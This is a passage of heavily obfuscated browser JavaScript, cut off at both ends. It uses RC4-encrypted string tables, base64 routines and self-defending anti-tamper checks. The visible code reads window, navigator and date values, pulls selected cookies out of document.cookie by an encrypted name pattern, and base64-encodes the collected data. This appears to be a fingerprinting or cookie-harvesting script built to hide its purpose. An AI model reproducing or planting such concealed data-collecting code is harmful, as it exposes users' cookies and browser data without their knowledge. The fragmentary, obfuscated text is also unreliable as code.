_0x5e0dbc=_0x3a6d5a[_0x2b6b43];_0x3a6d5a['\x70\x75\x73\x68'](_0x5e0dbc);_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];if(_0x5e0dbc!==!![]){_0x10b474+='\x3d'+_0x5e0dbc;}}_0x571c58['\x63\x6f\x6f\x6b\x69\x65']=_0x10b474;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x288f6b,_0x13f256){_0x288f6b=_0x288f6b||function(_0x234c4e){return _0x234c4e;};var _0x4d07f7=_0x288f6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13f256['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5bf011=function(_0xa15cf1,_0x337621){_0xa15cf1(++_0x337621);};_0x5bf011(_0x2a5f7a,_0x18fd97);return _0x4d07f7?decodeURIComponent(_0x4d07f7[0x1]):undefined;}};var _0x5548f2=function(){var _0x3a467a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a467a['\x74\x65\x73\x74'](_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5548f2;var _0x4c49ba='';var _0x38076c=_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x38076c){_0x27656f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x38076c){_0x4c49ba=_0x27656f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x434717();}(_0x167e,0x106));var _0xe167=function(_0xa1a15d,_0x18fd97){_0xa1a15d=_0xa1a15d-0x0;var _0x2a5f7a=_0x167e[_0xa1a15d];if(_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x298c13=function(){return this;};var _0x434717=_0x298c13();var _0x27656f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x434717['\x61\x74\x6f\x62']||(_0x434717['\x61\x74\x6f\x62']=function(_0x3a6d5a){var _0x3f0fca=String(_0x3a6d5a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58aa8a=0x0,_0x571c58,_0x10b474,_0x586b1b=0x0,_0x1f16d7='';_0x10b474=_0x3f0fca['\x63\x68\x61\x72\x41\x74'](_0x586b1b++);~_0x10b474&&(_0x571c58=_0x58aa8a%0x4?_0x571c58*0x40+_0x10b474:_0x10b474,_0x58aa8a++%0x4)?_0x1f16d7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x571c58>>(-0x2*_0x58aa8a&0x6)):0x0){_0x10b474=_0x27656f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x10b474);}return _0x1f16d7;});}());var _0xc60e78=function(_0x2b6b43,_0x5e0dbc){var _0x288f6b=[],_0x13f256=0x0,_0x234c4e,_0x4d07f7='',_0x5bf011='';_0x2b6b43=atob(_0x2b6b43);for(var _0xa15cf1=0x0,_0x337621=_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0xa15cf1<_0x337621;_0xa15cf1++){_0x5bf011+='\x25'+('\x30\x30'+_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa15cf1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b6b43=decodeURIComponent(_0x5bf011);for(var _0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x288f6b[_0x5548f2]=_0x5548f2;}for(_0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2]+_0x5e0dbc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5548f2%_0x5e0dbc['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;}_0x5548f2=0x0;_0x13f256=0x0;for(var _0x3a467a=0x0;_0x3a467a<_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0x3a467a++){_0x5548f2=(_0x5548f2+0x1)%0x100;_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2])%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;_0x4d07f7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a467a)^_0x288f6b[(_0x288f6b[_0x5548f2]+_0x288f6b[_0x13f256])%0x100]);}return _0x4d07f7;};_0xe167['\x72\x63\x34']=_0xc60e78;_0xe167['\x64\x61\x74\x61']={};_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c49ba=_0xe167['\x64\x61\x74\x61'][_0xa1a15d];if(_0x4c49ba===undefined){if(_0xe167['\x6f\x6e\x63\x65']===undefined){var _0x38076c=function(_0x518962){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x518962;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4869a1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4869a1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2f83d2){if(!Boolean(~_0x2f83d2)){return _0x2f83d2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xd3bc69){for(var _0x273466=0x0,_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x273466<_0x4c8611;_0x273466++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xd3bc69(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x38076c(_0xe167)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe167['\x6f\x6e\x63\x65']=!![];}_0x2a5f7a=_0xe167['\x72\x63\x34'](_0x2a5f7a,_0x18fd97);_0xe167['\x64\x61\x74\x61'][_0xa1a15d]=_0x2a5f7a;}else{_0x2a5f7a=_0x4c49ba;}return _0x2a5f7a;};(function(){var _0x5b45e2=function(){var _0xa1a15d=!![];return function(_0x18fd97,_0x2a5f7a){var _0x539350=_0xa1a15d?function(){if(_0x2a5f7a){var _0x1564ec=_0x2a5f7a['\x61\x70\x70\x6c\x79'](_0x18fd97,arguments);_0x2a5f7a=null;return _0x1564ec;}}:function(){};_0xa1a15d=![];return _0x539350;};}();var _0x2672f5={'\x77\x76\x6b':function _0x3120cb(_0x368c58,_0x384640){return _0x368c58(_0x384640);},'\x4c\x6e\x53':function _0x2b1abc(_0x2c5646,_0x479672){return _0x2c5646<_0x479672;},'\x63\x45\x75':function _0x13c1f2(_0x5d07f3,_0x2c70a3){return _0x5d07f3+_0x2c70a3;},'\x44\x72\x56':function _0x29dd22(_0x35cf46){return _0x35cf46();},'\x46\x70\x4f':function _0x49c84d(_0x168c44,_0x41d6ee){return _0x168c44%_0x41d6ee;},'\x5a\x66\x54':function _0x2b56f5(_0xeca40d,_0x57c99b){return _0xeca40d==_0x57c99b;},'\x72\x69\x68':function _0x505ef4(_0x1055b9,_0x1dbdbe){return _0x1055b9|_0x1dbdbe;},'\x66\x6f\x56':function _0x4cbc69(_0x32d6b7,_0x194dec){return _0x32d6b7<_0x194dec;},'\x77\x48\x59':function _0x10ffc0(_0x1d84d3,_0xc0c52b){return _0x1d84d3*_0xc0c52b;},'\x47\x6f\x49':function _0x395228(_0x1a5bd9,_0x1e0bb2){return _0x1a5bd9+_0x1e0bb2;},'\x6a\x45\x6a':function _0x3da04b(_0x2c13af,_0x27c8ef){return _0x2c13af!==_0x27c8ef;},'\x73\x76\x72':function _0x59b1c3(_0x1a8bef,_0x40fd13){return _0x1a8bef/_0x40fd13;},'\x57\x76\x65':function _0x5c2b1c(_0x5bd924,_0x3c20cd){return _0x5bd924%_0x3c20cd;},'\x7a\x73\x4d':function _0x5ce9fc(_0x32b799,_0x5755b4){return _0x32b799>_0x5755b4;},'\x78\x5a\x51':function _0x28c7d4(_0xb58445,_0x138d01){return _0xb58445-_0x138d01;},'\x71\x53\x73':function _0x136acb(_0x9ace7b){return _0x9ace7b();},'\x43\x55\x42':function _0x30cf3c(_0x1ff770,_0x4cb980){return _0x1ff770<_0x4cb980;},'\x46\x73\x73':function _0x158270(_0x55b57d,_0x8523c4){return _0x55b57d!==_0x8523c4;},'\x48\x63\x72':function _0x40fbe7(_0x12afcd){return _0x12afcd();},'\x79\x6f\x47':function _0xce4803(_0xcf6a19,_0xbb6f78){return _0xcf6a19+_0xbb6f78;},'\x66\x68\x57':function _0x43d90a(_0x1a4e5a,_0x436b15){return _0x1a4e5a(_0x436b15);},'\x72\x70\x52':function _0x1d4317(_0x514bd7,_0x57d872){return _0x514bd7+_0x57d872;},'\x4a\x54\x71':function _0x1cb883(_0x3fa551){return _0x3fa551();},'\x7a\x48\x56':function _0x3650af(_0x27c3f0,_0x4041d6){return _0x27c3f0===_0x4041d6;},'\x6d\x58\x4e':function _0x1a1190(_0x13a71e,_0x33db7f){return _0x13a71e(_0x33db7f);},'\x76\x7a\x6c':function _0x106830(_0x1b90ae,_0x45c0a2){return _0x1b90ae(_0x45c0a2);},'\x75\x64\x57':function _0x2072f5(_0x5da06f,_0x138daf){return _0x5da06f(_0x138daf);},'\x77\x46\x7a':function _0x5c4838(_0x508cb8,_0x4f3bd2){return _0x508cb8+_0x4f3bd2;},'\x55\x4b\x48':function _0x5ef63e(_0x2d5076,_0x3c0630){return _0x2d5076+_0x3c0630;},'\x5a\x78\x47':function _0x4bde7f(_0x5ce872,_0x5e9404){return _0x5ce872(_0x5e9404);},'\x44\x79\x55':function _0x59465b(_0x54ca74,_0x274199){return _0x54ca74==_0x274199;},'\x69\x69\x46':function _0x248a5a(_0x53b5e0,_0xecb03f){return _0x53b5e0(_0xecb03f);},'\x50\x54\x4d':function _0x5b1f04(_0x5b5d92,_0x59ed6b){return _0x5b5d92(_0x59ed6b);},'\x51\x62\x7a':function _0x4c2a05(_0x3a1a0c,_0xb6ef48){return _0x3a1a0c>_0xb6ef48;},'\x53\x4a\x79':function _0xabd390(_0x19ca13,_0x155fe1){return _0x19ca13<_0x155fe1;},'\x49\x57\x5a':function _0x260b3c(_0x560d27,_0x4619ae){return _0x560d27(_0x4619ae);},'\x5a\x6f\x6a':function _0x5c5e0d(_0x536532,_0xeeb23c){return _0x536532(_0xeeb23c);},'\x72\x74\x43':function _0x2f2bcf(_0x3c09ff,_0x408ecc){return _0x3c09ff+_0x408ecc;},'\x48\x58\x73':function _0x4ecef1(_0x51402d,_0x191aec){return _0x51402d(_0x191aec);},'\x58\x41\x75':function _0x25bf70(_0x5a5b4a,_0x476a2d){return _0x5a5b4a(_0x476a2d);},'\x4d\x70\x77':function _0x890fa(_0x3035ad,_0x543d2e){return _0x3035ad+_0x543d2e;},'\x42\x68\x56':function _0x14a59d(_0x3de719,_0x40c607){return _0x3de719==_0x40c607;},'\x44\x77\x4c':function _0x2811e1(_0x50e46a,_0x99af8){return _0x50e46a==_0x99af8;},'\x78\x46\x70':function _0x1f0ffb(_0x170cf1,_0x2a2566){return _0x170cf1+_0x2a2566;},'\x66\x48\x67':function _0x1f2683(_0x185630,_0x1ec711){return _0x185630(_0x1ec711);},'\x4b\x4a\x50':function _0x2108fd(_0x275c0f,_0x384ad4){return _0x275c0f(_0x384ad4);},'\x4d\x4f\x58':function _0x1e2443(_0x35b375,_0x5df192){return _0x35b375(_0x5df192);}};var _0x2a84c3=this[_0xe167('0x0', '\x63\x5b\x37\x67')];var _0x8f1f71=_0x2a84c3[_0xe167('0x1', '\x26\x2a\x56\x6e')];var _0x24eaa1='';var _0x175da6='';if(_0x2672f5[_0xe167('0x2', '\x37\x56\x5e\x35')](typeof _0x2a84c3[_0xe167('0x3', '\x6c\x21\x77\x57')],_0xe167('0x4', '\x49\x6e\x47\x45'))){_0x24eaa1=_0x2a84c3[_0xe167('0x5', '\x46\x5b\x5e\x34')];_0x175da6=_0x24eaa1[_0xe167('0x6', '\x64\x59\x53\x62')];}var _0x5985aa=_0x2a84c3[_0xe167('0x7', '\x23\x67\x26\x24')];var _0x280a14=_0x2a84c3[_0xe167('0x8', '\x42\x30\x5a\x52')];var _0x1aedc3=new _0x2a84c3[_0xe167('0x9', '\x62\x77\x7a\x52')]()[_0xe167('0xa', '\x67\x76\x73\x61')]();var _0x52f2ee='';function _0x443e3c(_0xaea1cc){var _0x725cf4={'\x6c\x6e\x41':function _0x5bba09(_0x16b2a3,_0x2d5c15){return _0x16b2a3<_0x2d5c15;},'\x73\x69\x4d':function _0xd72be4(_0x4af5d5,_0x2d3812){return _0x4af5d5|_0x2d3812;},'\x67\x47\x63':function _0x17983a(_0x4a282d,_0x49fcab){return _0x4a282d<<_0x49fcab;},'\x52\x58\x46':function _0x6aebb2(_0x4755ba,_0x36ef23){return _0x4755ba&_0x36ef23;},'\x6e\x61\x45':function _0x41a6be(_0x150355,_0x37a9c8){return _0x150355>>_0x37a9c8;},'\x4a\x56\x71':function _0x1377c8(_0x40db3d,_0x2ef9da){return _0x40db3d>>_0x2ef9da;},'\x68\x50\x62':function _0x432638(_0x3ff273,_0x1acd59){return _0x3ff273&_0x1acd59;},'\x73\x63\x42':function _0x295f13(_0x24a8d0,_0x2c70cd){return _0x24a8d0&_0x2c70cd;},'\x54\x46\x62':function _0x44bfc5(_0x44d2a3,_0x55f62a){return _0x44d2a3&_0x55f62a;}};var _0x6be7be=_0xe167('0xb', '\x48\x4c\x78\x37')[_0xe167('0xc', '\x45\x72\x6f\x41')]('\x7c'),_0x3cd0df=0x0;while(!![]){switch(_0x6be7be[_0x3cd0df++]){case'\x30':_0x2267c3=_0xaea1cc[_0xe167('0xd', '\x6b\x6a\x6e\x39')];continue;case'\x31':_0x494faf='';continue;case'\x32':while(_0x725cf4[_0xe167('0xe', '\x2a\x4f\x37\x51')](_0x5b03fc,_0x2267c3)){var _0x196aba=_0xe167('0xf', '\x5b\x7a\x23\x33')[_0xe167('0x10', '\x36\x23\x75\x55')]('\x7c'),_0x1aa558=0x0;while(!![]){switch(_0x196aba[_0x1aa558++]){case'\x30':_0x494faf+=_0x391459[_0xe167('0x11', '\x73\x70\x4a\x71')](_0x725cf4[_0xe167('0x12', '\x47\x59\x5d\x72')](_0x725cf4[_0xe167('0x13', '\x5a\x42\x45\x65')](_0x725cf4[_0xe167('0x14', '\x6c\x21\x77\x57')](_0x438ceb,0xf),0x2),_0x725cf4[_0xe167('0x15', '\x65\x50\x40\x29')](_0x3263d2&0xc0,0x6)));continue;case'\x31':_0x494faf+=_0x391459[_0xe167('0x16', '\x49\x6e\x47\x45')](_0x725cf4[_0xe167('0x17', '\x58\x70\x61\x66')](_0x23324f,0x2));continue;case'\x32':_0x494faf+=_0x391459[_0xe167('0x18', '\x35\x54\x41\x58')](_0x725cf4[_0xe167('0x19', '\x45\x72\x6f\x41')](_0x3263d2,0x3f));continue;case'\x33':if(_0x5b03fc==_0x2267c3){_0x494faf+=_0x391459[_0xe167('0x1a', '\x63\x5b\x37\x67')](_0x725cf4[_0xe167('0x1b', '\x75\x67\x49\x35')](_0x23324f,0x2));_0x494faf+=_0x391459[_0xe167('0x1c', '\x26\x2a\x56\x6e')]((_0x23324f&0x3)<<0x4|_0x725cf4[_0xe167('0x1d', '\x45\x72\x6f\x41')](_0x438ceb&0xf0,0x4));_0x494faf+=_0x391459[_0xe167('0x1e', '\x69\x70\x42\x43')](_0x725cf4[_0xe167('0x1f', '\x23\x67\x26\x24')](_0x725cf4[_0xe167('0x20', '\x51\x26\x48\x58')](_0x438ceb,0xf),0x2));_0x494faf+='\x3d';break;}continue;case'\x34':_0x438ceb=_0xaea1cc[_0xe167('0x21', '\x6c\x21\x77\x57')](_0x5b03fc++);continue;case'\x35':if(_0x5b03fc==_0x2267c3){_0x494faf+=_0x391459[_0xe167('0x22', '\x46\x5b\x5e\x34')](_0x725cf4[_0xe167('0x23', '\x58\x70\x61\x66')](_0x23324f,0x2));_0x494faf+=_0x391459[_0xe167('0x24', '\x64\x56\x33\x55')]((_0x23324f&0x3)<<0x4);_0x494faf+='\x3d\x3d';break;}continue;case'\x36':_0x23324f=_0x725cf4[_0xe167('0x25', '\x34\x42\x79\x30')](_0xaea1cc[_0xe167('0x26', '\x68\x5a\x76\x6a')](_0x5b03fc++),0xff);continue;case'\x37':_0x3263d2=_0xaea1cc[_0xe167('0x27', '\x23\x67\x26\x24')](_0x5b03fc++);continue;case'\x38':_0x494faf+=_0x391459[_0xe167('0x28', '\x4a\x29\x6b\x4a')](_0x725cf4[_0xe167('0x29', '\x64\x59\x53\x62')](_0x725cf4[_0xe167('0x2a', '\x5a\x42\x45\x65')](_0x23324f,0x3),0x4)|_0x725cf4[_0xe167('0x2b', '\x50\x36\x74\x43')](_0x438ceb,0xf0)>>0x4);continue;}break;}}continue;case'\x33':var _0x23324f,_0x438ceb,_0x3263d2;continue;case'\x34':var _0x494faf,_0x5b03fc,_0x2267c3;continue;case'\x35':return _0x494faf;continue;case'\x36':var _0x391459=_0xe167('0x2c', '\x63\x5b\x37\x67');continue;case'\x37':_0x5b03fc=0x0;continue;}break;}}function _0x5a9cd2(_0x3de96f){var _0x36707c=_0x5b45e2(this,function(){var _0xa1a15d=function(){return'\x64\x65\x76';},_0x18fd97=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3aae7f=function(){var _0x298c13=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x298c13['\x74\x65\x73\x74'](_0xa1a15d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x434717=function(){var _0x27656f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x27656f['\x74\x65\x73\x74'](_0x18fd97['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a6d5a=function(_0x3f0fca){var _0x58aa8a=~-0x1>>0x1+0xff%0x0;if(_0x3f0fca['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58aa8a)){_0x571c58(_0x3f0fca);}};var _0x571c58=function(_0x10b474){var _0x586b1b=~-0x4>>0x1+0xff%0x0;if(_0x10b474['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x586b1b){_0x3a6d5a(_0x10b474);}};if(!_0x3aae7f()){if(!_0x434717()){_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a6d5a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x36707c();return function(_0x3e6d46){_0x52f2ee+=_0x3e6d46;return _0x2672f5[_0xe167('0x2d', '\x64\x56\x33\x55')](_0x3de96f,_0x3e6d46);};}function _0x5c6f27(){var _0x3a1f6b=new _0x2a84c3[_0xe167('0x2e', '\x62\x77\x7a\x52')]();var _0x405883=new _0x2a84c3[_0xe167('0x2f', '\x35\x54\x41\x58')](_0xe167('0x30', '\x77\x4d\x23\x59'));var _0x4caafc=_0x8f1f71[_0xe167('0x31', '\x53\x42\x52\x75')][_0xe167('0x32', '\x54\x57\x36\x35')]('\x3b');for(var _0x22d760=0x0;_0x2672f5[_0xe167('0x33', '\x6b\x6a\x6e\x39')](_0x22d760,_0x4caafc[_0xe167('0x34', '\x69\x70\x42\x43')]);_0x22d760++){var _0x41c839=_0x4caafc[_0x22d760][_0xe167('0x35', '\x5a\x42\x45\x65')](0x0,_0x4caafc[_0x22d760][_0xe167('0x36', '\x68\x5a\x76\x6a')]('\x3d'));var _0x31512a=_0x4caafc[_0x22d760][_0xe167('0x37', '\x41\x67\x70\x35')](_0x2672f5[_0xe167('0x38', '\x58\x70\x61\x66')](_0x4caafc[_0x22d760][_0xe167('0x39', '\x4a\x56\x51\x76')]('\x3d'),0x1),_0x4caafc[_0x22d760][_0xe167('0x3a', '\x68\x5a\x76\x6a')]);if(_0x405883[_0xe167('0x3b', '\x41\x67\x70\x35')](_0x41c839)){_0x3a1f6b[_0x3a1f6b[_0xe167('0x3c', '\x42\x30\x5a\x52')]]=_0x31512a;}}_0x2672f5[_0xe167('0x3d', '\x41\x6d\x58\x73')](_0x1bb16a);return _0x3a1f6b;}function _0x10ca9e(_0x17026e){var _0x1a1a13={'\x47\x55\x42':function _0x590798(_0x334f31){return _0x334f31();},'\x6e\x73\x6e':function _0x165ba8(_0x1745de,_0x4f481c){return _0x1745de<_0x4f481c;},'\x52\x69\x67':function _0xddf6a2(_0x1b6cdc,_0x573595){return _0x1b6cdc(_0x573595);},'\x65\x56\x41':function _0x2095fd(_0x469807,_0x4c21e2){return _0x469807(_0x4c21e2);},'\x52\x57\x4a':function _0xbda588(_0x44d89e,_0x343cde){return _0x44d89e+_0x343cde;},'\x71\x54\x5a':function _0xac1fd0(_0x4e3787,_0x7fbd8e){return _0x4e3787+_0x7fbd8e;},'\x6b\x75\x79':function _0x23d6a2(_0x16572,_0x38cf3a,_0x3506f5){return _0x16572(_0x38cf3a,_0x3506f5);},'\x69\x73\x67':function _0x33cbb1(_0x500801,_0x60cbc0){return _0x500801-_0x60cbc0;},'\x6a\x6a\x52':function _0x493e84(_0x3d513a){return _0x3d513a();},'\x75\x69\x77':function _0x423165(_0x87af81,_0x1cda57){return _0x87af81<_0x1cda57;},'\x4c\x63\x74':function _0xf2ad11(_0x1e9833,_0x2fe696){return _0x1e9833<_0x2fe696;},'\x54\x61\x54':function _0x3457c0(_0x505f79,_0x4e8e0d){return _0x505f79+_0x4e8e0d;}};var _0x558243=_0xe167('0x3e', '\x48\x4c\x78\x37')[_0xe167('0x3f', '\x51\x26\x48\x58')]('\x7c'),_0x103002=0x0;while(!![]){switch(_0x558243[_0x103002++]){case'\x30':_0x1a1a13[_0xe167('0x40', '\x41\x67\x70\x35')](_0x1bb16a);continue;case'\x31':var _0x28381c='';continue;case'\x32':for(var _0x28ab3c=0x3;_0x1a1a13[_0xe167('0x41', '\x67\x4a\x37\x68')](_0x28ab3c,_0x460161[_0xe167('0x42', '\x2a\x4f\x37\x51')]);_0x28ab3c++){_0x2992f0+=_0x460161[_0x28ab3c];}continue;case'\x33':_0xde00b7(_0xe167('0x43', '\x5b\x7a\x23\x33'),_0x3f7e8f,0x14);continue;case'\x34':var _0x460161=_0xe167('0x44', '\x45\x72\x6f\x41');continue;case'\x35':_0x167e[_0xe167('0x45', '\x68\x5a\x76\x6a')](_0x1a1a13[_0xe167('0x46', '\x75\x67\x49\x35')](btoa,_0x17026e));continue;case'\x36':var _0x25c736='\x2c\x79\x02\x1c\x50\x68\xb5\x09';var _0xc529fd=0x2;var _0x3cf7c1=0x0;var _0xfd6059=[];for(var _0x2de4e2=0x0;_0x2de4e2<_0x25c736['\x6c\x65\x6e\x67\x74\x68'];_0x2de4e2++){_0xfd6059['\x70\x75\x73\x68'](_0x2de4e2);}var _0x2d84f2=_0xfd6059.map(function(_0xe15489){return (_0xfd6059[_0xe15489]%_0xc529fd)?'':_0x25c736[_0xe15489];})['\x6a\x6f\x69\x6e']('');var _0x4b7771=_0xfd6059.map(function(_0x6a1c34){return (_0xfd6059[_0x6a1c34]%_0xc529fd)?_0x25c736[_0x6a1c34]:'';})['\x6a\x6f\x69\x6e']('');var _0xa22691=[];for(var _0x5aadad=0x0;_0x5aadad<_0x2d84f2['\x6c\x65\x6e\x67\x74\x68']+_0x4b7771['\x6c\x65\x6e\x67\x74\x68'];_0x5aadad++){_0xa22691['\x70\x75\x73\x68'](_0x5aadad);}var _0x9f51da=_0xa22691.map(function(_0xef698d){return _0xef698d%_0xc529fd==_0x3cf7c1?_0x2d84f2[_0xef698d/_0xc529fd]:_0x4b7771[_0xef698d/_0xc529fd|_0x3cf7c1];})['\x6a\x6f\x69\x6e']('');var _0x57ba5b='\x8d\xf5\xbb\x7a\x71\xac\xfd\x57';var _0xa0b1e3=0x3;while(--_0xa0b1e3){_0x57ba5b=_0x57ba5b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x57ba5b[0x0];}var _0xd327ad=_0x57ba5b;var _0xa8820c=_0x57ba5b['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xa8820c){_0xd327ad=_0xd327ad['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd327ad[0x0];}var _0xc08ab3='\x4c\x52\x2e\xad\x98\x4c\xcd\x08';var _0xdee82e=0x2;var _0x58a676=0x0;var _0x15b8eb=[];for(var _0x1aa891=0x0;_0x1aa891<_0xc08ab3['\x6c\x65\x6e\x67\x74\x68'];_0x1aa891++){_0x15b8eb['\x70\x75\x73\x68'](_0x1aa891);}var _0xca4365=_0x15b8eb.map(function(_0x6d7d59){return (_0x15b8eb[_0x6d7d59]%_0xdee82e)?'':_0xc08ab3[_0x6d7d59];})['\x6a\x6f\x69\x6e']('');var _0x918c5e=_0x15b8eb.map(function(_0xeaa013){return (_0x15b8eb[_0xeaa013]%_0xdee82e)?_0xc08ab3[_0xeaa013]:'';})['\x6a\x6f\x69\x6e']('');var _0xb037a1=[];for(var _0xa89a8d=0x0;_0xa89a8d<_0xca4365['\x6c\x65\x6e\x67\x74\x68']+_0x918c5e['\x6c\x65\x6e\x67\x74\x68'];_0xa89a8d++){_0xb037a1['\x70\x75\x73\x68'](_0xa89a8d);}var _0x1f1b5d=_0xb037a1.map(function(_0x8c91a2){return _0x8c91a2%_0xdee82e==_0x58a676?_0xca4365[_0x8c91a2/_0xdee82e]:_0x918c5e[_0x8c91a2/_0xdee82e|_0x58a676];})['\x6a\x6f\x69\x6e']('');var _0x81c4b1=_0xe167('0x47', _0xd327ad);continue;case'\x37':_0x3f7e8f=_0x1a1a13[_0xe167('0x48', '\x77\x4d\x23\x59')](btoa,_0x1a1a13[_0xe167('0x49', '\x64\x59\x53\x62')](_0x1a1a13[_0xe167('0x4a', '\x64\x56\x33\x55')](_0x1a1a13[_0xe167('0x4b', '\x35\x54\x41\x58')](_0x1a1a13[_0xe167('0x4c', '\x54\x57\x36\x35')](_0xe167,_0x1a1a13[_0xe167('0x4d', '\x4f\x24\x36\x6d')](_0x167e[_0xe167('0x4e', '\x41\x67\x70\x35')],0x1),_0x81c4b1[_0xe167('0x4f', '\x49\x6e\x47\x45')](0x0,0x5)),_0xe167('0x50', '\x46\x5b\x5e\x34')),_0x16cebe),_0xe167('0x51', '\x68\x5a\x76\x6a'))+_0x4c820a);continue;case'\x38':for(var 